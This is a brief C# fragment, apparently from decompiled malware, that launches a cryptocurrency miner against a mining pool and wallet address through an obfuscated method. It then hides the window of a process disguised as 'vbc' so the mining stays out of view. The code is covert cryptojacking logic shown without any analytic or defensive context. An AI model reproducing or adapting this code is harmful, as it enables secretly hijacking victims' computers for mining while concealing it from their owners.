 Program.WKuVYbQLnUwLqtRtp(Program.newme, Program.currpath, string.Concat(new string[]
{
" --donate-level 1 -o",
Program.pool,
" -u ",
Program.address,
" -p ",
Program.pass,
" ",
Program.workerid,
" -t ",
Program.cores
}));
Thread.Sleep(250);
Program.ShowWindow(Process.GetProcessesByName("vbc")[0].MainWindowHandle, Program.SW_HIDE);
Program.ismax = false;
Program.minerruns = true;
Console.WriteLine("Running at half power! :(");